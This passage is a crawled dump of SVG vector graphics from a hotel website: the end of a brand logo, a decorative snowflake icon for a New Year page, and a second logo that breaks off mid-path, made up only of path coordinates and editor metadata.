0.0073,-0.0238 0.0073,-0.03631 0,-0.06081 -0.09196,-0.1323 -0.130112,-0.175613 -0.238526,-0.267138 -0.377126,-0.409063 -0.377126,-0.847789 l -0.01306,-10.327862 c 0,-0.521799 0.160213,-0.613386 0.474601,-1.016438 0.0462,-0.05887 0.0658,-0.165541 -0.06974,-0.165541 h -2.876218 c -0.129588,0 -0.132563,0.09712 -0.05828,0.166049 l 0.09747,0.112709 c 0.07026,0.08052 0.131513,0.150964 0.181738,0.219389 0.336,0.461406 0.314913,1.022457 -0.211926,1.323895 -1.632228,0.934415 -3.010269,1.770655 -4.218646,2.842007 -0.11445,0.115238 -0.132038,0.13335 0.03316,0.320513 z"
     fill="#b5875d"
     id="path56"
     style="stroke-width:0.875002" />
  <path
     d="m 15.692541,17.784447 c -0.720214,1.064702 -1.370603,2.350867 -1.96823,3.979683 l -0.2807,0.765802 c -0.219976,0.596838 0.0231,0.663251 0.347551,0.663251 h 7.44434 c 0.323926,0 0.566476,-0.06641 0.347988,-0.663251 L 21.30174,21.76413 c -0.597626,-1.628816 -1.24749,-2.914981 -1.967617,-3.979683 -0.16275,-0.240538 -0.234588,-0.132388 -0.310363,-0.05031 l -0.442488,0.499101 c 0.708664,1.026027 1.34444,2.267392 1.925004,3.847383 0.0087,0.02415 0.01155,0.04996 0.0084,0.07542 -0.0031,0.02555 -0.01199,0.04988 -0.02616,0.07131 -0.01409,0.02135 -0.03308,0.0392 -0.05521,0.05198 -0.02223,0.01277 -0.04707,0.02021 -0.07271,0.0217 h -5.696612 c -0.02555,-0.0015 -0.0504,-0.0089 -0.07263,-0.0217 -0.02222,-0.01278 -0.04112,-0.03063 -0.0553,-0.05198 -0.01409,-0.02144 -0.0231,-0.04576 -0.02616,-0.07131 -0.0031,-0.02546 -1.75e-4,-0.05127 0.0084,-0.07542 0.580564,-1.579991 1.215378,-2.821356 1.925004,-3.847383 l -0.442926,-0.499101 c -0.07586,-0.08208 -0.147613,-0.190225 -0.309838,0.05031"
     fill="#b5875d"
     id="path58"
     style="stroke-width:0.875002" />
  <g
     clip-path="url(#clip0_740_647)"
     id="g76"
     transform="matrix(0.87500184,0,0,0.87500184,-5e-6,2.5000015)">
    <path
       d="m 90.1408,13.7098 c 0.1233,0.1258 0.1183,0.4383 0.1113,0.9096 0,0.1278 0,0.2686 0,0.4224 v 10.8446 c 0,1.1293 -0.3459,1.6346 -1.1223,1.6406 h -0.0895 v 0.3994 h 4.9188 V 27.527 h -0.0905 c -0.7515,-0.008 -1.1014,-0.5113 -1.1014,-1.5817 l 0.007,-11.1132 c 0,-0.9156 0.0169,-1.1543 0.4185,-1.1543 0.2674,0 0.7028,0.1129 1.3181,0.2996 1.5906,0.4792 2.361,1.8142 3.0101,3.1402 l 0.0249,0.051 h 0.4871 l -1.4554,-5.4508 h -0.2932 l -0.0139,0.0769 c -0.0418,0.2416 -0.1988,0.2895 -0.4583,0.2895 H 95.7018 95.5954 86.917 c -0.3977,0 -0.6034,-0.0948 -0.6243,-0.2816 l -0.009,-0.0818 h -0.2982 l -1.4186,5.3349 -0.0298,0.1159 h 0.4792 l 0.0248,-0.051 c 0.6024,-1.2091 1.352,-2.5431 2.6582,-3.0504 0.4833,-0.1742 0.9829,-0.2987 1.4912,-0.3714 0.5964,-0.1078 0.839,-0.0999 0.9543,0.017"
       fill="#b5875d"
       id="path60" />
    <path
       d="m 83.2111,22.4518 c -1.3271,3.0144 -2.2079,3.5466 -3.7924,3.6565 h -1.8033 c -0.7058,0 -1.006,-0.057 -1.1512,-0.2197 -0.1451,-0.1628 -0.1511,-0.4993 -0.1511,-1.0365 v -5.4537 c 0,-0.2736 0,-0.4404 0.0626,-0.5073 0.0627,-0.0669 0.2446,-0.0808 0.5289,-0.0808 h 1.4066 c 0.338,0.0389 0.5716,0.1537 0.6959,0.3394 0.1243,0.1858 0.1302,0.4344 0.0338,0.7499 l -0.0358,0.1178 h 0.3976 l 1.2456,-3.954 h -0.4036 l -0.0198,0.0639 c -0.2128,0.691 -0.7675,1.0983 -1.5548,1.1513 h -1.8082 c -0.2605,0 -0.4345,-0.012 -0.4971,-0.0739 -0.0626,-0.0619 -0.0527,-0.1937 -0.0517,-0.4054 v -1.8752 c 0,-1.0324 0.2296,-1.1373 1.2068,-1.1373 0.8361,0 1.8779,0 2.7368,0.1208 0.9364,0.1348 1.2754,0.8847 1.2058,2.672 v 0.0939 h 0.4752 l 1.4434,-5.0075 h -0.3082 l -0.0228,0.0559 c -0.1283,0.2996 -0.6015,0.2996 -0.8838,0.2996 h -9.589 v 0.3924 h 0.0875 c 0.9474,0.0349 1.1422,0.4054 1.1422,0.9496 v 13.1621 c 0,0.8557 -0.8022,0.9476 -1.1472,0.9476 h -0.0924 l 0.0079,0.3994 h 1.3222 c 1.174,0 2.3391,0 3.5041,0.01 1.1651,0.01 2.3252,0.01 3.4913,0.01 0.3748,0 0.6233,0 0.67,0.0569 0.0239,0.0279 0.0119,0.1208 0,0.1997 L 81.545,28.255 h 0.3271 l 1.6462,-5.7393 0.0338,-0.1169 H 83.235 Z"
       fill="#b5875d"
       id="path62" />
    <path
       d="m 64.8481,12.4218 h 0.0894 c 0.2446,0 0.4195,0.0779 0.4971,0.2137 0.0775,0.1358 0.0507,0.3595 -0.0845,0.5861 l -3.3292,5.5656 -3.4018,-5.5985 c -0.1352,-0.2227 -0.171,-0.4284 -0.0994,-0.5642 0.0716,-0.1358 0.2346,-0.1997 0.4772,-0.1997 h 0.0884 v -0.3994 h -0.0904 c -0.9295,0 -1.8689,0.01 -2.7785,0.02 -0.9096,0.01 -1.8381,0.0199 -2.7586,0.0199 h -0.0825 l -0.0159,0.2996 0.0059,0.0998 h 0.0935 c 0.8847,0 1.1024,0.684 1.1293,1.2552 V 26.267 c -0.0269,0.5731 -0.2436,1.2571 -1.1224,1.2601 h -0.0884 v 0.3994 h 4.9316 v -0.3994 h -0.0894 c -0.6531,0 -1.0746,-0.4414 -1.0746,-1.1214 V 15.0039 l 4.4863,7.3699 4.8432,-8.0479 v 12.0888 c 0.003,0.1477 -0.0238,0.2945 -0.0789,0.4314 -0.0551,0.137 -0.1372,0.2613 -0.2415,0.3654 -0.1042,0.1042 -0.2284,0.186 -0.3651,0.2406 -0.1366,0.0546 -0.2829,0.0808 -0.4299,0.077 h -0.0914 v 0.3993 h 4.871 v -0.3993 h -0.0904 c -0.6194,0 -1.0876,-0.4544 -1.0876,-1.0475 V 13.616 c 0,-0.5402 0.1919,-1.1842 1.1094,-1.1922 h 0.0895 v -0.3994 h -5.3114 z"
       fill="#b5875d"
       id="path64" />
    <path
       d="m 148.466,12.1665 h -0.199 c -3.733,0 -6.891,3.6535 -6.898,7.979 -0.007,4.3255 3.098,7.8671 6.895,7.8671 h 0.199 c 3.793,0 6.892,-3.5277 6.908,-7.8631 -0.016,-4.3255 -3.181,-7.979 -6.908,-7.979 z m -0.003,14.3294 h -0.199 c -2.97,-0.1947 -4.034,-3.4408 -4.039,-6.4153 0.009,-4.2995 1.326,-6.3904 4.033,-6.3904 h 0.199 c 2.698,0 4.016,2.0899 4.034,6.3904 -0.007,1.4428 -0.315,6.1727 -4.034,6.4143"
       fill="#b5875d"
       id="path66" />
    <path
       d="m 120.361,12.1665 h -0.204 c -3.729,0 -6.893,3.6535 -6.906,7.979 0.013,4.3355 3.112,7.8631 6.906,7.8631 h 0.204 c 3.796,0 6.892,-3.5276 6.902,-7.8631 -0.01,-4.3255 -3.171,-7.979 -6.902,-7.979 z m 0,14.3254 h -0.199 c -2.972,-0.1927 -4.037,-3.4408 -4.042,-6.4153 0.008,-4.2995 1.328,-6.3904 4.035,-6.3904 h 0.206 c 2.695,0 4.015,2.0899 4.036,6.3904 -0.014,2.9765 -1.083,6.2246 -4.036,6.4163"
       fill="#b5875d"
       id="path68" />
    <path
       d="m 111.838,26.6145 c -0.31,-0.4431 -0.588,-0.9079 -0.832,-1.3909 -0.09,-0.1658 -0.178,-0.3306 -0.268,-0.4883 -0.555,-0.9915 -1.11,-1.997 -1.745,-3.1423 -0.135,-0.2476 -0.276,-0.4992 -0.42,-0.7658 -0.177,-0.3242 -0.363,-0.6634 -0.557,-1.0175 0.612,-0.4337 1.173,-0.9362 1.671,-1.4977 0.895,-1.0265 1.453,-2.8378 0.788,-4.3145 -0.32,-0.712 -1.2,-1.9072 -3.508,-1.9281 l -7.9859,-0.024 h -0.0924 v 0.3994 h 0.0904 c 0.8798,0 1.1049,0.671 1.1369,1.2292 v 12.5311 c 0.015,1.0354 -0.613,1.29 -1.1418,1.323 l -0.0855,0.005 v 0.3914 h 4.9543 v -0.3994 h -0.092 c -0.659,0 -1.06,-0.4144 -1.125,-1.1573 v -2.5681 c 0,-0.1418 -0.007,-0.2746 -0.009,-0.3994 -0.024,-0.5901 -0.036,-0.8857 0.607,-1.1413 0.643,-0.2556 1.414,-0.5861 2.257,-0.9615 0.157,-0.0813 0.329,-0.1286 0.504,-0.1388 0.372,0 0.537,0.3504 0.786,0.8797 0.086,0.1867 0.186,0.3993 0.304,0.612 l 2.077,3.8792 c 0.148,0.2786 0.172,0.5332 0.062,0.7139 -0.109,0.1807 -0.34,0.2806 -0.654,0.2806 h -0.088 v 0.3994 h 5.019 v -0.3994 h -0.089 c -0.586,0 -1.125,-0.3185 -1.561,-0.9106 z m -9.208,-6.4813 v -4.8207 c 0,-0.9985 0.1,-1.0335 0.861,-1.0335 h 3.466 c 0.812,0 1.34,0.2147 1.524,0.6211 0.252,0.5761 -0.027,1.4868 -0.445,1.974 -1.323,1.5257 -3.902,2.682 -5.406,3.2621"
       fill="#b5875d"
       id="path70" />
    <path
       d="m 140.313,13.9984 c -0.317,-0.7119 -1.193,-1.9071 -3.509,-1.9281 -1.344,0 -2.675,-0.005 -4.004,-0.011 -1.329,-0.0059 -2.647,-0.0119 -3.976,-0.0119 h -0.091 v 0.3994 h 0.091 c 0.93,0 1.106,0.7768 1.128,1.2351 v 12.7248 c -0.036,0.7479 -0.383,1.0984 -1.124,1.1203 h -0.088 v 0.3994 h 4.942 V 27.6269 27.534 h -0.091 c -0.764,0 -1.018,-0.5232 -1.094,-0.9615 -0.024,-0.1696 -0.032,-0.3411 -0.025,-0.5122 v -2.3665 c 0,-0.0799 0,-0.1558 0,-0.2276 -0.009,-0.6531 -0.012,-0.9816 0.651,-1.2312 2.038,-0.7678 4.807,-2.0719 6.41,-3.9221 0.888,-1.0284 1.441,-2.8417 0.78,-4.3145 z m -2.438,2.8757 c -1.322,1.5147 -3.9,2.677 -5.402,3.2621 v -5.0924 c 0,-0.6989 0.309,-0.7698 1.017,-0.7698 h 3.308 c 0.805,0 1.33,0.2177 1.522,0.6261 0.247,0.5701 -0.031,1.4787 -0.445,1.969"
       fill="#b5875d"
       id="path72" />
    <path
       d="m 167.685,22.0425 -0.023,0.0549 c -1.365,3.0753 -2.235,3.6135 -4.154,3.6715 -0.218,0 -0.426,-10e-5 -0.633,0.0069 -0.207,0.007 -0.411,0 -0.63,0 -0.328,0 -0.626,-0.006 -0.942,-0.0209 -1.034,-0.049 -1.032,-0.3186 -1.021,-1.8113 0,-0.1668 0,-0.3475 0,-0.5422 v -9.7852 c 0.045,-0.5252 0.275,-1.1503 1.116,-1.1543 h 0.09 v -0.3994 h -4.95 v 0.3994 h 0.09 c 0.979,0 1.126,0.8657 1.126,1.3829 v 12.3594 c 0,0.4224 -0.112,1.4059 -1.136,1.4069 h -0.09 v 0.3744 h 0.09 c 1.452,0 2.995,0 4.541,0 1.546,0 3.092,0 4.545,0 0.138,0 0.257,0 0.294,0.0429 0.018,0.02 0.038,0.0739 0.021,0.2097 l -0.011,0.0999 h 0.313 l 1.647,-6.1747 0.03,-0.1158 z"
       fill="#b5875d"
       id="path74" />
  </g>
  <defs
     id="defs81">
    <clipPath
       id="clip0_740_647">
      <rect
         width="114.64"
         height="16.666901"
         fill="#ffffff"
         transform="translate(53.3594,11.666)"
         id="rect78"
         x="0"
         y="0" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/new-year/1-1.svg
body_size: 1446
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 81.999999 403"
   xml:space="preserve"
   sodipodi:docname="1-1.svg"
   width="82"
   height="403"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs63" /><sodipodi:namedview
   id="namedview61"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   viewbox-height="203"
   inkscape:zoom="40.162717"
   inkscape:cx="43.36111"
   inkscape:cy="301.00055"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g58"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g58"
   transform="matrix(1.0034262,0,0,1.0022663,-4.3513608e-4,200)">
	<path
   class="st0"
   d="m 53.04,155.48 c 0,6.73 -5.45,12.18 -12.18,12.18 -6.73,0 -12.18,-5.45 -12.18,-12.18 0,-6.73 5.45,-12.18 12.18,-12.18 6.73,-0.01 12.18,5.45 12.18,12.18 z"
   id="path4" />
	<line
   class="st0"
   x1="40.860001"
   y1="143.28999"
   x2="40.860001"
   y2="109.16"
   id="line6" />
	<polyline
   class="st0"
   points="54.54,127.73 40.86,143.29 27.18,127.73  "
   id="polyline8" />
	<polyline
   class="st0"
   points="48.7,121.77 40.86,130.68 33.03,121.77  "
   id="polyline10" />
	<polyline
   class="st0"
   points="45.79,114.09 40.86,119.7 35.93,114.09  "
   id="polyline12" />
	<line
   class="st0"
   x1="30.309999"
   y1="149.38"
   x2="0.75"
   y2="132.32001"
   id="line14" />
	<polyline
   class="st0"
   points="23.67,129.76 30.31,149.38 9.99,153.45  "
   id="polyline16" />
	<polyline
   class="st0"
   points="15.59,131.84 19.39,143.08 7.76,145.41  "
   id="polyline18" />
	<polyline
   class="st0"
   points="7.49,130.51 9.88,137.59 2.55,139.05  "
   id="polyline20" />
	<line
   class="st0"
   x1="30.309999"
   y1="161.57001"
   x2="0.75"
   y2="178.63"
   id="line22" />
	<polyline
   class="st0"
   points="9.99,157.5 30.31,161.57 23.67,181.19  "
   id="polyline24" />
	<polyline
   class="st0"
   points="7.76,165.54 19.39,167.87 15.59,179.11  "
   id="polyline26" />
	<polyline
   class="st0"
   points="2.56,171.9 9.88,173.36 7.49,180.44  "
   id="polyline28" />
	<line
   class="st0"
   x1="40.860001"
   y1="167.66"
   x2="40.860001"
   y2="201.78999"
   id="line30" />
	<polyline
   class="st0"
   points="27.18,183.22 40.86,167.66 54.54,183.22  "
   id="polyline32" />
	<polyline
   class="st0"
   points="33.03,189.18 40.86,180.27 48.7,189.18  "
   id="polyline34" />
	<polyline
   class="st0"
   points="35.93,196.86 40.86,191.25 45.79,196.86  "
   id="polyline36" />
	<line
   class="st0"
   x1="51.41"
   y1="161.57001"
   x2="80.970001"
   y2="178.63"
   id="line38" />
	<polyline
   class="st0"
   points="58.05,181.19 51.41,161.57 71.73,157.5  "
   id="polyline40" />
	<polyline
   class="st0"
   points="66.13,179.11 62.33,167.87 73.97,165.54  "
   id="polyline42" />
	<polyline
   class="st0"
   points="74.24,180.44 71.84,173.36 79.17,171.9  "
   id="polyline44" />
	<line
   class="st0"
   x1="51.41"
   y1="149.38"
   x2="80.970001"
   y2="132.32001"
   id="line46" />
	<polyline
   class="st0"
   points="71.73,153.45 51.41,149.38 58.05,129.76  "
   id="polyline48" />
	<polyline
   class="st0"
   points="73.97,145.41 62.33,143.08 66.13,131.84  "
   id="polyline50" />
	<polyline
   class="st0"
   points="79.17,139.05 71.84,137.59 74.24,130.51  "
   id="polyline52" />
	<circle
   class="st0"
   cx="40.860001"
   cy="105.56"
   r="3.5899999"
   id="circle54" />
	<line
   class="st0"
   x1="40.860001"
   y1="101.76936"
   x2="40.860001"
   y2="-199.54776"
   id="line56"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo.svg
body_size: 4746
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg36"
   sodipodi:docname="Layer 1.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs40" />
  <sodipodi:namedview
     id="namedview38"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.485495"
     inkscape:cx="50.728587"
     inkscape:cy="22.89725"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg36" />
  <path
     d="m 13.542626,16.0493 c 1.602388,0 3.146259,0.05871 4.611905,0.156663 -0.214965,-7.4905498 -1.54387,-11.4071455 -2.520968,-11.4071455 -0.644896,0 -1.700118,1.8995467 -2.276593,6.1000735 -0.01731,0.149973 -0.09233,0.287164 -0.209164,0.382221 -0.116936,0.09516 -0.266281,0.140787 -0.416227,0.127008 -0.08173,-0.0057 -0.161449,-0.02846 -0.233871,-0.0669 -0.07242,-0.03844 -0.136042,-0.09166 -0.186657,-0.156265 -0.05062,-0.0646 -0.08723,-0.139089 -0.107333,-0.218768 -0.02011,-0.07958 -0.02341,-0.162554 -0.0095,-0.243532 0.263981,-2.1373869 0.864264,-4.2193976 1.778342,-6.1686293 l 0.07812,-0.1468779 c -0.293089,0 -0.595982,0 -0.898974,0 C 9.6738265,4.4071199 6.33748,5.7875919 3.872719,8.2465125 1.407969,10.705383 0.01550342,14.042535 0,17.527763 c 0,0.117523 0,0.235045 0,0.352467 l 0.14656466,-0.0685 C 2.8238204,16.744449 8.0219842,16.0493 13.542626,16.0493 Z"
     fill="#ffffff"
     id="path2"
     style="stroke-width:0.999393" />
  <path
     d="m 17.82223,23.402776 c -0.03481,-0.03984 -0.07882,-0.07049 -0.128239,-0.08937 -0.04941,-0.01878 -0.102631,-0.02507 -0.155047,-0.01837 -1.299596,0.07838 -2.648007,0.117522 -3.996318,0.117522 -4.2366306,0.10504 -8.4668195,-0.389412 -12.56553729,-1.46878 l -0.18564857,-0.04892 c 1.09559486,3.164414 3.35404296,5.79114 6.31512516,7.34479 2.9611017,1.55365 6.4019507,1.917499 9.6213317,1.017162 0.604584,-2.130479 1.003706,-4.314274 1.192063,-6.521137 0.0138,-0.05921 0.012,-0.121016 -0.0051,-0.179328 -0.0171,-0.05831 -0.04901,-0.111232 -0.09263,-0.153569 z"
     fill="#ffffff"
     id="path4"
     style="stroke-width:0.999393" />
  <path
     d="m 13.728283,17.155727 c -8.0610963,0 -12.2821624,1.351155 -12.2821624,2.09533 0,0.744174 4.2210661,2.085645 12.2821624,2.085645 1.260384,0 2.511065,0 3.732437,-0.117522 0.178254,-0.01198 0.345805,-0.08967 0.470243,-0.217971 0.124538,-0.128406 0.19716,-0.298348 0.203962,-0.477277 0,-0.802885 0.04892,-1.625342 0.04892,-2.467468 v -0.734289 c -1.426534,-0.107737 -2.92159,-0.166448 -4.455557,-0.166448 z"
     fill="#ffffff"
     id="path6"
     style="stroke-width:0.999393" />
  <path
     d="m 25.531579,21.983124 c -1.431336,0.489461 -2.902584,0.85311 -4.39694,1.086857 -0.157147,0.01947 -0.302992,0.09226 -0.413225,0.206187 -0.110134,0.114028 -0.178155,0.262404 -0.192559,0.420464 -0.135641,1.792289 -0.433232,3.568602 -0.889171,5.306974 2.738434,-1.558943 4.828771,-4.049675 5.891895,-7.020482 z"
     fill="#ffffff"
     id="path8"
     style="stroke-width:0.999393" />
  <path
     d="m 20.714511,20.46532 c -0.0023,0.05022 0.0071,0.100248 0.02741,0.146079 0.02041,0.04593 0.05111,0.08647 0.08983,0.118322 0.03721,0.03574 0.08213,0.06221 0.13134,0.07748 0.04921,0.01538 0.101231,0.01898 0.152047,0.01068 1.711521,-0.179028 3.394934,-0.567041 5.012527,-1.155451 0.116835,-0.705634 0.178854,-1.419253 0.185656,-2.134572 0,-0.381822 0,-0.753859 -0.05862,-1.116211 0,-0.107637 0,-0.205589 0,-0.303541 0,-0.362252 -0.09773,-0.724503 -0.16615,-1.086856 0,-0.156663 -0.06842,-0.323112 -0.107433,-0.479774 -0.160849,-0.713121 -0.383117,-1.410966 -0.664502,-2.085545 0,0 0,-0.04903 0,-0.0686 -1.255883,-2.93537 -3.524274,-5.3196933 -6.390147,-6.7169599 1.231075,3.0451639 1.80755,7.9409089 1.80755,13.0422929 0,0.597295 -0.0097,1.184807 -0.01951,1.752648 z"
     fill="#ffffff"
     id="path10"
     style="stroke-width:0.999393" />
  <path
     d="m 41.78073,9.2148677 c -1.817354,0 -2.765142,0.8323113 -3.097344,1.8114313 h -3.322212 c 0.469043,-2.5458005 2.706625,-4.6999321 6.536792,-4.6999321 3.830267,0 6.380444,2.0660149 6.380444,5.7182901 v 10.379001 h -3.253692 v -1.83103 c -0.594681,0.710725 -1.344709,1.274771 -2.191867,1.648406 -0.847259,0.373536 -1.768939,0.546574 -2.693621,0.505735 -3.029023,0 -5.422952,-1.850601 -5.422952,-4.895795 0,-3.045193 2.413435,-4.974075 6.321926,-4.974075 h 3.810661 v -0.891052 c 0,-1.850601 -1.319102,-2.7709793 -3.068135,-2.7709793 z m 3.068135,7.2554943 v -0.900837 h -3.566387 c -1.778342,0 -2.999714,0.763746 -2.999714,2.183498 0,1.419852 1.104137,2.183596 2.667413,2.183596 2.042222,-0.04902 3.898688,-1.34147 3.898688,-3.466257 z"
     fill="#ffffff"
     id="path12"
     style="stroke-width:0.999393" />
  <path
     d="M 51.688549,19.642765 59.788717,9.7729037 H 51.688549 V 6.6983642 h 12.516614 v 2.7318279 l -8.100169,9.8698899 h 8.100169 v 3.123477 H 51.688549 Z"
     fill="#ffffff"
     id="path14"
     style="stroke-width:0.999393" />
  <path
     d="m 71.660434,2.0279087 c -0.03691,0.5500181 -0.280986,1.0654484 -0.682808,1.441959 -0.401822,0.3765005 -0.931384,0.5859437 -1.481551,0.5859437 -0.550068,0 -1.079629,-0.2094432 -1.481452,-0.5859437 C 67.612801,3.0933571 67.368726,2.5779268 67.331815,2.0279087 67.368726,1.4778808 67.612801,0.96245041 68.014623,0.58595288 68.416446,0.20944938 68.946007,0 69.496075,0 c 0.550167,0 1.079729,0.20944938 1.481551,0.58595288 0.401822,0.37649753 0.645897,0.89192792 0.682808,1.44195582 z M 71.230503,22.423658 H 67.732437 V 6.7572052 h 3.498066 z"
     fill="#ffffff"
     id="path16"
     style="stroke-width:0.999393" />
  <path
     d="m 98.472003,12.289387 v 10.134172 h -3.497966 v -9.517304 c 0,-2.398972 -1.377719,-3.4074867 -3.009517,-3.4074867 -0.445635,-0.00714 -0.88777,0.07952 -1.297895,0.2543653 -0.410125,0.1748251 -0.779037,0.4340334 -1.08293,0.7606394 -0.303893,0.326706 -0.536063,0.71372 -0.681308,1.135882 -0.145344,0.422261 -0.200661,0.870383 -0.162249,1.31531 v 9.458594 h -3.488263 v -9.517304 c 0,-2.398972 -1.387523,-3.4074867 -3.009517,-3.4074867 -0.446736,-0.00674 -0.890071,0.079929 -1.301496,0.254495 -0.411526,0.1745956 -0.782239,0.4332047 -1.088332,0.7593117 -0.306193,0.326206 -0.541165,0.712721 -0.68991,1.134982 -0.148745,0.422262 -0.207964,0.870883 -0.173953,1.317408 v 9.458594 H 75.490701 V 6.7571453 h 3.38073 v 1.7820544 c 0.500253,-0.7018383 1.164155,-1.2703984 1.933989,-1.656105 0.769735,-0.3857165 1.622095,-0.5768574 2.482457,-0.5567777 0.916279,-0.024933 1.822555,0.1961433 2.6249,0.6403314 0.802344,0.4441781 1.471448,1.0953032 1.93819,1.8858775 0.59188,-0.7935099 1.362215,-1.4358582 2.248485,-1.8748143 0.88627,-0.438956 1.863368,-0.6621384 2.851969,-0.6513946 2.726131,0 5.520582,1.7233033 5.520582,5.96307 z"
     fill="#ffffff"
     id="path18"
     style="stroke-width:0.999393" />
  <path
     d="m 112.82538,22.423559 v -1.860386 c -0.54417,0.704833 -1.24838,1.270277 -2.05363,1.649903 -0.80524,0.379527 -1.68851,0.56235 -2.57778,0.533593 -3.00892,0 -5.73575,-1.782104 -5.73575,-6.119743 V 6.6983642 h 3.49806 v 9.2823388 c 0,2.457683 1.31941,3.593465 3.18597,3.593465 0.49115,0.02057 0.9813,-0.0648 1.43744,-0.250322 0.45614,-0.185518 0.86627,-0.466993 1.20437,-0.825251 0.3381,-0.358258 0.59618,-0.785012 0.75523,-1.251406 0.15905,-0.466495 0.21707,-0.961846 0.16905,-1.452504 V 6.6983642 h 3.49807 V 22.423559 Z"
     fill="#ffffff"
     id="path20"
     style="stroke-width:0.999393" />
  <path
     d="M 127.0227,19.329538 H 128 v 3.09412 h -1.56348 c -3.45905,0 -5.14957,-1.50782 -5.14957,-5.130738 V 9.6947318 H 118.8152 V 6.7572851 h 2.51077 V 2.6056748 h 3.49806 V 6.698534 H 128 v 2.9374468 h -3.21498 v 7.3828522 c 0.039,1.909312 0.9873,2.310705 2.23768,2.310705 z"
     fill="#ffffff"
     id="path22"
     style="stroke-width:0.999393" />
  <path
     d="m 39.394703,31.725688 h 0.9849 v 6.168569 h -0.9849 v -2.731768 h -2.972306 v 2.731768 h -0.985 v -6.168569 h 0.985 v 2.626029 h 2.972306 z"
     fill="#ffffff"
     id="path24"
     style="stroke-width:0.999393" />
  <path
     d="m 42.205059,37.127617 c -0.486548,-0.581621 -0.729822,-1.354151 -0.729822,-2.317694 0,-0.963443 0.243274,-1.735974 0.729822,-2.317595 0.49245,-0.58162 1.190163,-0.87248 2.092938,-0.87248 0.902875,0 1.597587,0.29086 2.084235,0.87248 0.49245,0.581621 0.738625,1.354152 0.738625,2.317595 0,0.963543 -0.246175,1.736073 -0.738625,2.317694 -0.486648,0.58162 -1.18136,0.87238 -2.084235,0.87238 -0.902775,0 -1.600488,-0.29076 -2.092938,-0.87238 z m 0.738725,-4.036095 c -0.322498,0.440633 -0.483647,1.013467 -0.483647,1.718401 0,0.705033 0.161149,1.280762 0.483647,1.727287 0.322399,0.440633 0.773836,0.6609 1.354213,0.6609 0.580477,0 1.031814,-0.220267 1.354313,-0.6609 0.322398,-0.446525 0.483647,-1.022254 0.483647,-1.727287 0,-0.704934 -0.161249,-1.277768 -0.483647,-1.718401 -0.322499,-0.446425 -0.773836,-0.669688 -1.354313,-0.669688 -0.580377,0 -1.031814,0.223263 -1.354213,0.669688 z"
     fill="#ffffff"
     id="path26"
     style="stroke-width:0.999393" />
  <path
     d="m 47.465562,32.536361 v -0.810673 h 4.819068 v 0.810673 h -1.917084 v 5.357896 h -0.9849 v -5.357896 z"
     fill="#ffffff"
     id="path28"
     style="stroke-width:0.999393" />
  <path
     d="m 53.214114,37.894257 v -6.168569 h 4.265099 v 0.775427 h -3.280199 v 1.885847 h 2.585488 v 0.74028 h -2.585488 v 1.991588 h 3.403237 v 0.775427 z"
     fill="#ffffff"
     id="path30"
     style="stroke-width:0.999393" />
  <path
     d="m 58.693183,37.894257 v -6.168569 h 0.9849 v 5.357895 h 2.9547 v 0.810674 z"
     fill="#ffffff"
     id="path32"
     style="stroke-width:0.999393" />
  <path
     d="m 63.088122,35.955589 0.923382,-0.03525 c 0.04101,0.869485 0.562871,1.304228 1.565376,1.304228 0.39272,0 0.718119,-0.07349 0.976098,-0.220367 0.257978,-0.146778 0.386918,-0.378926 0.386918,-0.696147 0,-0.223261 -0.07912,-0.405387 -0.237473,-0.546373 -0.158248,-0.146878 -0.425029,-0.281974 -0.800243,-0.405388 l -1.275089,-0.414173 c -0.879368,-0.281973 -1.319102,-0.822455 -1.319102,-1.621446 0,-0.563947 0.199361,-0.987007 0.597982,-1.268981 0.404524,-0.287864 0.911678,-0.431847 1.521364,-0.431847 0.6566,0 1.193063,0.164551 1.60929,0.493553 0.422129,0.323111 0.653699,0.775428 0.694712,1.357048 l -0.914579,0.06171 c -0.02341,-0.346575 -0.155347,-0.622759 -0.39572,-0.828346 -0.234472,-0.20559 -0.568674,-0.308434 -1.002506,-0.308434 -0.357609,0 -0.636094,0.07638 -0.835454,0.229153 -0.193459,0.146878 -0.290189,0.355362 -0.290189,0.625654 0,0.417169 0.301992,0.722607 0.905776,0.916513 l 1.275189,0.405387 c 0.486548,0.152669 0.850059,0.361253 1.090432,0.625654 0.240373,0.2644 0.36051,0.610976 0.36051,1.039827 0,0.587511 -0.211064,1.028145 -0.633193,1.321901 C 66.869574,37.853222 66.294999,38 65.568078,38 64.78834,38 